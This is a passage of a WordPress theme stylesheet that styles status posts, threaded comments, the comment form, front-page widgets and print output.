	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}
/* =Comments
----------------------------------------------- */
#comments{ clear:both; margin:20px 0; zoom:1; overflow:hidden; }
#comments ol{ margin:0; list-style:none;}
.comments-title {
	text-transform: uppercase;
	font:bold 14px/40px "";
	background:#eee;
	padding-left:12px;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist { list-style: none;}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom:2px;
	padding: 6px 6px 6px 80px;
	background:#f5f5f5;
}
.commentlist .comment {position: relative; zoom:1;}
.commentlist li.odd { background:#eee;}
.commentlist p{ margin:0;}
.commentlist .reply{ position:absolute; right:0; top:0; display:none;}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #ffd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	position: relative;
	padding:6px 6px 6px 80px;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {	font-style: normal; font-weight:bold; color:#c00;}
.comment-meta .fn span{ display:none;}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
}
.commentlist .children li.comment .comment-content {
	margin: 5px 0 0;
}
.comment-author{ font-size:16px; }
.comment-meta a {	font-weight: bold; }
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -60px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: -60px;
	padding: 0;
	top: 0;
}
a.comment-reply-link {
	background: #165F44;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	padding: 0 12px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #c00;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor {
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond {
	background:#eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1.625em;
	position: relative;
	overflow:hidden;
}
#reply-title{ font: bold 24px/30px ""; color:#000; margin:0;}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
/*ie6*/
#respond input,
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
#respond p { clear:both; position: relative; margin: 5px 0;  }
#respond p label {
	color: #333;
	display: inline-block;
	font-size: 13px;
	min-width: 50px;
	_width: 50px;
	padding: 0px 10px;
	float:left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 2;
}
#respond textarea {
	resize: vertical;
	width: 70%;
	height:60px;
	overflow:auto;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #c00;
	font: bold 22px/24px "";
	position: absolute;
	right: 12%;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	color:#f00;
}
#respond .form-submit {
	margin:0;
}
#respond input#submit {
	background:#666;
	border: none;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #ccc;
	cursor: pointer;
	font-size: 15px;
	margin: 0 0 0 70px;
	padding: 6px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #a00;
	color: #ccc;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 20px;
	line-height:20px;
	width: 60%;
	padding:2px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}